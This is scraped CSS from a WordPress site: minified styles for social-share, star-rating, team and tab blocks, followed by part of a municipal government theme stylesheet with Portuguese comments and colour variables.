.zolo-social-item.original.reddit:hover{background-color:var(--reddit-hover)}.wp-block-zolo-social-share .zolo-social-item.original.buffer,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square{background-color:var(--buffer);border-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.buffer-square .zolo-social-icon{background-color:var(--buffer)}.wp-block-zolo-social-share .zolo-social-item.original.buffer-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.buffer:hover{background-color:var(--buffer-hover)}.wp-block-zolo-social-share .zolo-social-item.original.telegram,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square{background-color:var(--telegram);border-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square .zolo-social-icon{background-color:var(--telegram)}.wp-block-zolo-social-share .zolo-social-item.original.telegram-plane:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.telegram:hover{background-color:var(--telegram-hover)}.wp-block-zolo-social-share .zolo-social-item.original.line,.wp-block-zolo-social-share .zolo-social-item.original.line-square{background-color:var(--line);border-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.line-square .zolo-social-icon{background-color:var(--line)}.wp-block-zolo-social-share .zolo-social-item.original.line-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.line:hover{background-color:var(--line-hover)}.wp-block-zolo-social-share .zolo-social-item.original.skype,.wp-block-zolo-social-share .zolo-social-item.original.skype-square{background-color:var(--skype);border-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.skype-square .zolo-social-icon{background-color:var(--skype)}.wp-block-zolo-social-share .zolo-social-item.original.skype-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.skype:hover{background-color:var(--skype-hover)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square{background-color:var(--instapaper);border-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square .zolo-social-icon{background-color:var(--instapaper)}.wp-block-zolo-social-share .zolo-social-item.original.instapaper-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.instapaper:hover{background-color:var(--instapaper-hover)}.wp-block-zolo-social-share .zolo-social-item.original.pocket,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square{background-color:var(--pocket);border-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.pocket-square .zolo-social-icon{background-color:var(--pocket)}.wp-block-zolo-social-share .zolo-social-item.original.pocket-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.pocket:hover{background-color:var(--pocket-hover)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square{background-color:var(--flipboard);border-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square .zolo-social-icon{background-color:var(--flipboard)}.wp-block-zolo-social-share .zolo-social-item.original.flipboard-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.flipboard:hover{background-color:var(--flipboard-hover)}.wp-block-zolo-social-share .zolo-social-item.original.weibo,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square{background-color:var(--weibo);border-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.weibo-square .zolo-social-icon{background-color:var(--weibo)}.wp-block-zolo-social-share .zolo-social-item.original.weibo-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.weibo:hover{background-color:var(--weibo-hover)}.wp-block-zolo-social-share .zolo-social-item.original.blogger,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square{background-color:var(--blogger);border-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-b .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square .zolo-social-icon{background-color:var(--blogger)}.wp-block-zolo-social-share .zolo-social-item.original.blogger-b:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.blogger:hover{background-color:var(--blogger-hover)}.wp-block-zolo-social-share .zolo-social-item.original.baidu,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square{background-color:var(--baidu);border-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.baidu-square .zolo-social-icon{background-color:var(--baidu)}.wp-block-zolo-social-share .zolo-social-item.original.baidu-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.baidu:hover{background-color:var(--baidu-hover)}.wp-block-zolo-social-share .zolo-social-item.original.ok,.wp-block-zolo-social-share .zolo-social-item.original.ok-square{background-color:var(--ok);border-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.ok-square .zolo-social-icon{background-color:var(--ok)}.wp-block-zolo-social-share .zolo-social-item.original.ok-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.ok:hover{background-color:var(--ok-hover)}.wp-block-zolo-social-share .zolo-social-item.original.evernote,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square{background-color:var(--evernote);border-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.evernote-square .zolo-social-icon{background-color:var(--evernote)}.wp-block-zolo-social-share .zolo-social-item.original.evernote-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.evernote:hover{background-color:var(--evernote-hover)}.wp-block-zolo-social-share .zolo-social-item.original.trello,.wp-block-zolo-social-share .zolo-social-item.original.trello-square{background-color:var(--trello);border-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.trello-square .zolo-social-icon{background-color:var(--trello)}.wp-block-zolo-social-share .zolo-social-item.original.trello-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.trello:hover{background-color:var(--trello-hover)}.wp-block-zolo-social-share .zolo-social-item.original.xing,.wp-block-zolo-social-share .zolo-social-item.original.xing-square{background-color:var(--xing);border-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing .zolo-social-icon,.wp-block-zolo-social-share .zolo-social-item.original.xing-square .zolo-social-icon{background-color:var(--xing)}.wp-block-zolo-social-share .zolo-social-item.original.xing-square:hover,.wp-block-zolo-social-share .zolo-social-item.original.xing:hover{background-color:var(--xing-hover)}.wp-block-zolo-social-share.preset-1 .zolo-social-icon,.wp-block-zolo-social-share.preset-2 .zolo-social-icon{background-color:transparent!important;background:transparent}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item{color:var(--zolo-button-text-color)}.wp-block-zolo-social-share.preset-1 .zolo-social-item,.wp-block-zolo-social-share.preset-2 .zolo-social-item{gap:var(--zolo-button-gap);padding:var(--zolo-button-padding)}.wp-block-zolo-social-share.preset-2 .zolo-social-item{--zolo-button-padding:10px}.wp-block-zolo-social-share.preset-3 .zolo-social-item,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original{background-color:transparent;background:transparent;border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{align-items:center;display:flex;height:var(--zolo-icon-width);justify-content:center;width:var(--zolo-icon-width)}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-text,.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-text{padding:var(--zolo-button-text-padding)}.wp-block-zolo-social-share.preset-3 .zolo-social-icon{align-items:center;display:flex;height:40px;justify-content:center;width:40px}.wp-block-zolo-social-share.preset-3 .zolo-social-item{--zolo-button-text-color:#000;border-color:var(--zoloblocks-brand-color);color:var(--zolo-button-text-color);justify-content:flex-start;overflow:hidden}.wp-block-zolo-social-share.preset-3 .zolo-social-item .zolo-social-icon{background-color:var(--zoloblocks-brand-color);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item:hover{background-color:var(--zoloblocks-brand-color-hover);color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original .zolo-social-icon{color:var(--zoloblocks-brand-button-color)}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat .zolo-social-icon svg{fill:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original.snapchat:hover .zolo-social-text{color:#000}.wp-block-zolo-social-share.preset-3 .zolo-social-item.original:hover .zolo-social-text{color:var(--zoloblocks-brand-button-color)}
.wp-block-zolo-star-rating{--zolo-star-rating-gap:3px;--zolo-start-rating-color:#f0ad4e;--zolo-star-rating-size:18px;--zolo-rating-title-margin:0;--zolo-star-rating-inner-gap:10px;--zolo-icon-img-size:60px;--zolo-icon-img-radius:6px;--zolo-icon-size:26px;--zolo-icon-color:#1e7bff}.wp-block-zolo-star-rating .start-rating-wrapper{display:flex}.wp-block-zolo-star-rating .star-rating-inner{align-items:center;display:flex;justify-content:center}.wp-block-zolo-star-rating .star-rating-inner.top{flex-direction:column}.wp-block-zolo-star-rating .star-rating-inner.bottom{flex-direction:column-reverse}.wp-block-zolo-star-rating .star-rating-inner.left{flex-direction:row}.wp-block-zolo-star-rating .star-rating-inner.right{flex-direction:row-reverse}.wp-block-zolo-star-rating .zolo-star-rating{display:inline-flex;gap:var(--zolo-star-rating-gap)}.wp-block-zolo-star-rating .zolo-star-rating svg{height:var(--zolo-star-rating-size);width:var(--zolo-star-rating-size);fill:var(--zolo-start-rating-color)}.wp-block-zolo-star-rating .start-rating-title{margin:var(--zolo-rating-title-margin)!important}.wp-block-zolo-star-rating .star-rating-inner{gap:var(--zolo-star-rating-inner-gap)}.wp-block-zolo-star-rating .zolo-image img{border-radius:var(--zolo-icon-img-radius);height:var(--zolo-icon-img-size);-o-object-fit:cover;object-fit:cover;vertical-align:middle;width:var(--zolo-icon-img-size)}.wp-block-zolo-star-rating .star-rating_inner-icon svg{height:var(--zolo-icon-size);width:var(--zolo-icon-size);fill:var(--zolo-icon-color);display:block}
.wp-block-zolo-team-child{--zolo-img-margin:0 0 20px;--zolo-item-padding:clamp(1.563rem,4vw,2.5rem);--zolo-dasignation-margin:5px 0 0 0;--zolo-desc-margin:10px 0 0 0;--zolo-name-text-color:#2e2e35;--zolo-desc-text-color:#6e6e7b;--zolo-dasignation-text-color:#4b445a;--zolo-external-btn-padding:14px;--zolo-external-icon-size:16px;--zolo-social-icon-size:14px;--zolo-social-item-gap:10px;--zolo-social-btn-padding:14px;--zolo-social-border-color:#ddd;--zolo-social-border-width:1px;--zolo-social-border-style:solid;--zolo-social-and-link-wrap-padding:clamp(1.25rem,3vw,1.875rem) 0 0 0;--zolo-social-and-link-wrap-margin:clamp(1.875rem,5vw,3.125rem) 0 0 0;--zolo-social-and-link-wrap-border-width:1px;--zolo-social-and-link-wrap-border-style:solid;--zolo-social-and-link-wrap-border-color:#ddd;--zolo-social-and-link-wrap-gap:10px;--zolo-content-margin:clamp(-1.25rem,3vw,-1.875rem) 0 0 clamp(1.563rem,3.5vw,2.188rem);--zolo-content-padding:clamp(1.563rem,4vw,2.5rem);--zolo-content-border-color:#f0f0f0;--zolo-content-border-width:1px;--zolo-content-border-style:solid;box-sizing:border-box;min-width:100%}.wp-block-zolo-team-child .zolo-item{overflow:hidden}.wp-block-zolo-team-child .zolo-image-wrap{position:relative}.wp-block-zolo-team-child img{border-radius:var(--zolo-item-border-radius);box-sizing:border-box;height:auto;max-width:100%;vertical-align:middle;width:100%}.wp-block-zolo-team-child .zolo-name{color:var(--zolo-name-text-color);display:block;font-size:clamp(1.25rem,2.5vw,1.5rem);font-weight:600;text-decoration:none;text-transform:capitalize;transition:color .3s ease}.wp-block-zolo-team-child .zolo-designation{color:var(--zolo-dasignation-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:500;margin:var(--zolo-dasignation-margin)}.wp-block-zolo-team-child .zolo-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem);font-weight:400;margin:var(--zolo-desc-margin)}.wp-block-zolo-team-child .zolo-social-share{align-items:center;box-sizing:border-box;display:inline-flex;gap:var(--zolo-social-item-gap);width:100%}.wp-block-zolo-team-child .zolo-social-link{align-items:center;border-radius:var(--zoloblocks-button-border-radius);box-sizing:content-box;display:inline-flex;justify-content:center;text-decoration:none;transition:.3s ease-out}.wp-block-zolo-team-child .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child .zolo-social-link:hover svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child .zolo-social-link svg{display:block;height:var(--zolo-social-icon-size);position:relative;width:var(--zolo-social-icon-size);z-index:1}.wp-block-zolo-team-child .zolo-external-link,.wp-block-zolo-team-child .zolo-social-link{overflow:hidden;position:relative}.wp-block-zolo-team-child .zolo-social-link{border:var(--zolo-social-border-width) var(--zolo-social-border-style) var(--zolo-social-border-color);padding:var(--zolo-social-btn-padding)}.wp-block-zolo-team-child .zolo-external-link{align-items:center;background-color:var(--zoloblocks-brand-color);background-size:200% auto;border-radius:var(--zoloblocks-button-border-radius);display:flex;justify-content:center;padding:var(--zolo-external-btn-padding);text-align:center;text-decoration:none;transition:.5s ease}.wp-block-zolo-team-child .zolo-external-link svg{display:block;height:var(--zolo-external-icon-size);width:var(--zolo-external-icon-size);fill:var(--zoloblocks-brand-button-color);position:relative;z-index:1}.wp-block-zolo-team-child .zolo-external-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.default .zolo-info-wrap{background-color:var(--zoloblocks-item-bg-color);border:var(--zolo-content-border-width) var(--zolo-content-border-style) var(--zolo-content-border-color);border-radius:var(--zolo-item-border-radius);margin:var(--zolo-content-margin);padding:var(--zolo-content-padding);position:relative}.wp-block-zolo-team-child.default .zolo-external-link{--zolo-external-btn-padding:26px;border-bottom-left-radius:var(--zoloblocks-button-border-radius);border-top-left-radius:var(--zoloblocks-button-border-radius);bottom:calc(100% - 15px);font-size:clamp(.875rem,3vw,1.125rem);padding:var(--zolo-external-btn-padding);position:absolute;right:0}.wp-block-zolo-team-child.default .zolo-social-and-link-wrap,.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{border-top:var(--zolo-social-and-link-wrap-border-width) var(--zolo-social-and-link-wrap-border-style) var(--zolo-social-and-link-wrap-border-color);margin:var(--zolo-social-and-link-wrap-margin);padding:var(--zolo-social-and-link-wrap-padding)}.wp-block-zolo-team-child.style-1 .zolo-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);padding:var(--zolo-item-padding);text-align:center}.wp-block-zolo-team-child.style-1 .zolo-image-wrap{margin:var(--zolo-img-margin)}.wp-block-zolo-team-child.style-1 .zolo-social-and-link-wrap{align-items:center;display:flex;gap:var(--zolo-social-and-link-wrap-gap);justify-content:space-between}.wp-block-zolo-team-child.style-1 .zolo-external-link{border-radius:var(--zoloblocks-button-border-radius);font-size:clamp(.75rem,1vw,.875rem)}.wp-block-zolo-team-child.style-2 .zolo-item{position:relative}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-social-link{opacity:1;transform:translateX(0)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-image-wrap img{transform:scale(1.1)}.wp-block-zolo-team-child.style-2 .zolo-item:hover .zolo-link-btn{opacity:1;transform:translateY(0)}.wp-block-zolo-team-child.style-2 .zolo-name{--zolo-name-text-color:#fff;color:var(--zolo-name-text-color)}.wp-block-zolo-team-child.style-2 .zolo-designation{--zolo-dasignation-text-color:#eaeaea;color:var(--zolo-dasignation-text-color)}.wp-block-zolo-team-child.style-2 .zolo-desc{--zolo-desc-text-color:#e1e1e1;color:var(--zolo-desc-text-color)}.wp-block-zolo-team-child.style-2 .zolo-link-btn{opacity:0;transform:translateY(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap{border-radius:var(--zolo-item-border-radius);display:flex;flex-direction:row-reverse;overflow:hidden}.wp-block-zolo-team-child.style-2 .zolo-image-wrap img{transition:transform .3s ease}.wp-block-zolo-team-child.style-2 .zolo-image-wrap:before{background:linear-gradient(0deg,rgba(1,17,40,.615),transparent);bottom:0;content:"";height:100%;left:0;position:absolute;transition:height .3s ease;width:100%;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-social-share{--zolo-social-wrap-padding:30px;flex-direction:column;padding:var(--zolo-social-wrap-padding);position:absolute;right:0;top:0;width:auto}.wp-block-zolo-team-child.style-2 .zolo-social-link{background-color:var(--zoloblocks-brand-color);border:0;border-radius:50%;opacity:0;transform:translateX(20px);transition:transform .3s ease,opacity .3s ease}.wp-block-zolo-team-child.style-2 .zolo-social-link svg{fill:var(--zoloblocks-brand-button-color)}.wp-block-zolo-team-child.style-2 .zolo-social-link:hover{background-color:var(--zoloblocks-brand-color-hover)}.wp-block-zolo-team-child.style-2 .zolo-social-link:first-child{transition-delay:.1s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(2){transition-delay:.2s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(3){transition-delay:.3s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(4){transition-delay:.4s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(5){transition-delay:.5s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(6){transition-delay:.6s}.wp-block-zolo-team-child.style-2 .zolo-social-link:nth-child(7){transition-delay:.7s}.wp-block-zolo-team-child.style-2 .zolo-info-wrap{--zolo-content-padding:30px;align-items:flex-end;box-sizing:border-box;display:flex;gap:clamp(.938rem,2vw,1.25rem);height:100%;justify-content:space-between;left:0;padding:var(--zolo-content-padding);position:absolute;right:0;top:0;z-index:1}.wp-block-zolo-team-child.style-2 .zolo-external-link{--zolo-external-btn-padding:16px;border-radius:50%;padding:var(--zolo-external-btn-padding)}
.wp-block-zolo-team-grid{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid{grid-template-columns:repeat(2,1fr)}}
.wp-block-zolo-team-grid .block-editor-block-list__layout{box-sizing:border-box;display:grid;gap:clamp(30px,5vw,50px);grid-template-columns:repeat(1,1fr)}@media screen and (min-width:768px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}@media screen and (min-width:1024px){.wp-block-zolo-team-grid .block-editor-block-list__layout{grid-template-columns:repeat(2,1fr)}}

.wp-block-zolo-tabs{--zolo-tab-head-wrap-gap:20px;--zolo-tab-head-wrap-margin:24px;--zolo-tab-icon-size:14px;--zolo-tab-icon-padding:12px;--zolo-tab-icon-margin:0 0 15px;--zolo-tab-icon-border-radius:50%;--zolo-tab-title-color:#484853;--zolo-tab-title-margin:0;--zolo-tab-desc-margin:10px 0 0;--zolo-tab-desc-color:#88888b;--zolo-tab-head-item-padding:14px 30px;--zolo-tab-head-item-border-radius:10px;--zolo-tab-wrap-gap:30px;--zolo-tab-head-item-gap:15px;--zolo-tab-animation-height:4px;--zolo-head-item-border-width:1px;--zolo-head-item-border-style:solid}.wp-block-zolo-tabs .zolo-tab_header-wrap{display:flex;flex-direction:column;gap:var(--zolo-tab-head-wrap-gap);margin:0 0 var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_header-wrap.tiw_justify .zolo-tab_head-item{width:100%}.wp-block-zolo-tabs .zolo-tab_head-item{border-radius:var(--zolo-tab-head-item-border-radius);box-sizing:border-box;cursor:pointer;position:relative;text-align:left;transition:all .3s ease-out}.wp-block-zolo-tabs .zolo-tab_head-item:focus-visible{outline:none}.wp-block-zolo-tabs .tab__item.active{background-color:var(--zoloblocks-brand-color)}.wp-block-zolo-tabs .tab__item.active .zolo-tab_title{--zolo-tab-title-color:#fff}.wp-block-zolo-tabs .tab__item.active .zolo-tab_desc{--zolo-tab-desc-color:#e6e6e6}.wp-block-zolo-tabs .tab__item.active .zolo-tab_icon{background-color:#fff}.wp-block-zolo-tabs .tab__content-item{display:none}.wp-block-zolo-tabs .wp-block-zolo-tab.active .tab__content-item{display:block}.wp-block-zolo-tabs .zolo-tab_icon{background-color:#e5e5ec;border-radius:var(--zolo-tab-icon-border-radius);display:inline-block;font-weight:700;padding:var(--zolo-tab-icon-padding)}.wp-block-zolo-tabs .zolo-tab_icon svg{display:block;height:var(--zolo-tab-icon-size);width:var(--zolo-tab-icon-size)}.wp-block-zolo-tabs .zolo-tab_title{color:var(--zolo-tab-title-color);font-size:18px;margin:var(--zolo-tab-title-margin)}.wp-block-zolo-tabs .zolo-tab_desc{color:var(--zolo-tab-desc-color);font-size:14px;line-height:1.6;margin:var(--zolo-tab-desc-margin)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_header-wrap{--zolo-tab-head-wrap-gap:20px;gap:var(--zolo-tab-head-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_horizontal .zolo-tab_head-item{padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{display:flex;flex-direction:column;gap:var(--zolo-tab-wrap-gap)}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{--zolo-tab-head-wrap-margin:0;flex-direction:column;margin:var(--zolo-tab-head-wrap-margin)}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__item,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__item{--zolo-tab-head-item-padding:25px;padding:var(--zolo-tab-head-item-padding)}.wp-block-zolo-tabs .zolo-tab_content-style-2 .zolo-tab_icon{margin:var(--zolo-tab-icon-margin)}.wp-block-zolo-tabs .zolo-tab_content-style-1 .zolo-tab_head-item,.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{align-items:center;display:flex;gap:var(--zolo-tab-head-item-gap)}.wp-block-zolo-tabs .zolo-tab_content-style-3 .zolo-tab_head-item{flex-direction:row-reverse;text-align:left}.wp-block-zolo-tabs .zolo-indicator-position-bottom .zolo-tab_head-item:before{bottom:0}.wp-block-zolo-tabs .zolo-indicator-position-top .zolo-tab_head-item:before{top:0}.wp-block-zolo-tabs .zolo-tab_head-item:before{background:#000;height:var(--zolo-tab-animation-height);left:0;opacity:0;position:absolute;transition:.2s;visibility:hidden;width:100%;z-index:1}.wp-block-zolo-tabs .zolo-tab_animation-style-1 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{opacity:1;visibility:visible}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{transition:width .45s cubic-bezier(.23,1,.32,1);width:0}.wp-block-zolo-tabs .zolo-tab_animation-style-2 .zolo-tab_head-item.active:before,.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item.active:before{width:100%}.wp-block-zolo-tabs .zolo-tab_animation-style-3 .zolo-tab_head-item:before{left:50%;transform:translateX(-50%)}@media(min-width:768px){.wp-block-zolo-tabs .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-left,.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row}.wp-block-zolo-tabs .zolo-tabs.zolo-tab_vertical-right{flex-direction:row-reverse}.wp-block-zolo-tabs .zolo-tab_vertical-left .zolo-tab_header-wrap,.wp-block-zolo-tabs .zolo-tab_vertical-right .zolo-tab_header-wrap{width:40%}.wp-block-zolo-tabs .zolo-tab_vertical-left .tab__content,.wp-block-zolo-tabs .zolo-tab_vertical-right .tab__content{width:100%}}


--- FILE ---
content_type: text/css
request_url: https://www.pmsg.rj.gov.br/wp-content/themes/pmsg/assets/css/style.css?ver=1764088901
body_size: 7045
content:
/* Charset */
@charset "utf-8";

/* Importação de fonte */
@import url("https://fonts.googleapis.com/css?family=Lato");
@import url('https://fonts.googleapis.com/css2?family=Montserrat:wght@400;500;600;700;900&display=swap');

@import url('./card-noticia.css');
@import url('./menu.css');
@import url('./slider-topo.css');
@import url('./novos-rumos.css');
@import url('./accordion.css');

:root {
    --color-links: #1351b4;
    --azul: #114797;
    --azul-medio: #233574;
    --azul-medio-2: #1D519F;
    --azul-medio-3: #334589;
    --azul-medio-4: #226094;
    --azul-escuro: #172C4A;
    --azul-claro: #56CCF2;
    --branco: #ffffff;
    --cinza-escuro: #343a40;
    --cinza-medio: #535557;
    --cinza-claro: #e6e6e6;
    --preto-80: rgba(0, 0, 0, 0.8); /* Preto 80% */
    --preto-36: #5b5b5b; /* Preto 36% */
    --preto-10: #1a1a1a; /* Preto 10% */
    --preto-8: #151515; /* Preto 8% */
    --preto: #000000;
    --vermelho: #A43324;
    --verde-lima: #99BC39;
    --verde-medio: #27AE60;
    --laranja: #F2C94C;
    --body: #f9f9f9;
    font-size: 16px;
}

/* Common */
body {
    margin: 0;
    padding: 0;
    font-family: Montserrat;
    background-color: var(--body);
}

html{
    scroll-behavior: smooth;
}

a {
    color: var(--color-links);
}

.negrito{
    font-weight: bolder;
}

.card{
    border-radius: 0;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    -o-border-radius: 0;
}

#img-home-mobile {
    display: none;
}

#sg-home {
    display: none;
}

/* Fique informado */
#fique-informado {
    border: 2px solid var(--azul-medio);
    padding: 1.2rem;
    border-radius: 60px;
    padding-left: 0px;
    padding-right: 0px;
    width: 910px;
    margin: 0 auto;
}

#icons-fique-informado {
    display: flex;
    justify-content: space-around;
    align-items: center;
}

#icons-fique-informado a {
    text-decoration: none;
}

.icon-fique-informado {
    display: flex;
    align-items: center;
    justify-content: center;
    color: var(--branco);
    font-weight: 700;
    padding: 1rem;
    border-radius: 30px;
    width: 90px;
    height: 50px;
}

.icon-fique-informado i {
    font-weight: 900;
    font-size: 1.2rem;
}

#fique-informado-title {
    display: flex;
    align-items: center;
    justify-content: center;
}

#fique-informado-h2 {
    margin-bottom: 0px !important;
}

#fique-informado-colab {
    background-color: #8E0EBB;
}

#fique-informado-instagram {
    background-color: #E21BAB;
}

#fique-informado-facebook {
    background-color: #334589;
}

#fique-informado-youtube {
    background-color: #FF0E39;
}

/* Button Responsive Voice */
.responsivevoice-button{
    display: block;
    width: 100%;    

    color: var(--branco);
    background-color: var(--cinza-escuro);
    border-color: var(--cinza-escuro);
    
    font-size: 0.875rem;
    line-height: 1.5;
    border-radius: 0.2rem;
}

.responsivevoice-button:hover{
    color: var(--branco);
    background-color: var(--cinza-medio);
    border-color: var(--preto-10);
}

.responsivevoice-button .emoji{
    padding: 2rem;
}

/* Tables ( Wordpress/Gutemberg ) */
.wp-block-table, .aligncenter{
    width: 100% !important;
    margin-top: 1rem;
    margin-bottom: 2rem;
}

.padding-0{
    padding-right: 0;
    padding-left: 0;
}

/* Breadcrumb */
.pmsg-breadcrumb{
    padding-top: 1rem;
}

.pmsg-breadcrumb a{
    color: var(--vermelho);
}

/* Página de erro */
#page-404{
    padding-top: 2rem;
    padding-bottom: 20rem;
}

#page-404 h1{
    padding-bottom: 2rem;
}

/* Títulos de páginas h1 */
.h1-pagina-titulo{
    font-style: normal;
    font-weight: 700;
    line-height: normal;
    font-size: 32px;
    color: var(--azul-escuro);
    margin-top: 1.5rem;
    margin-bottom: 1.5rem;
}

/* Títulos de páginas h2 */
.h2-titulos{
    font-weight: 400;
    font-size: 2.188rem;
    color: var(--azul-escuro);
    margin-bottom: 1rem;
}

/* Menu topo da página */
.menu-top {
    background-color: var(--verde-lima);
    height: 45px;
    padding: .2rem;
}

.links-top{
    color: #fff;
}

.links-top a{
    color: #fff;
    padding: 0px 15px;
}

.links-top > .menu{
    padding: 0px;
    line-height: 2.5rem;
}

.links-top ul li{
    list-style-type: none;
    display: inline;
}

#data-atual{
    color: #fff;
    text-align: right;
    font-size: .8rem;
    padding-top: 2px;
    line-height: 2.2rem;
}

#data-atual a {
    color: var(--branco);
    padding-left: .8rem;
}

#img-topo-home {
    margin-bottom: 2rem;
}

.icon-social-top {
    font-size: 1rem !important;
}

/* Header - Logotipo */
#img_topo_site{
    padding: 0;
    width: 100%;
}

#img-saogoncalo{
    display: none;
    border: 0;
}
